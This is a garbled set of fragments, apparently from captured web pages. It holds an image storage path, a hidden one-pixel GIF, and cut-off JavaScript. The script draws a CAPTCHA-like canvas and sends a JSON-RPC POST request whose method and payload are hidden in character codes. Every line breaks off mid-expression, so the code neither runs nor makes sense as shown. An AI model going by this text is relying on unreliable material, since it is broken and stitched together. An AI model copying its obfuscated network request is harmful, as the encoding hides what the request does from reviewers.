
04b5a12db576b41
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" 
s'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDE
Path();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.ran
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:St
,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,1
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i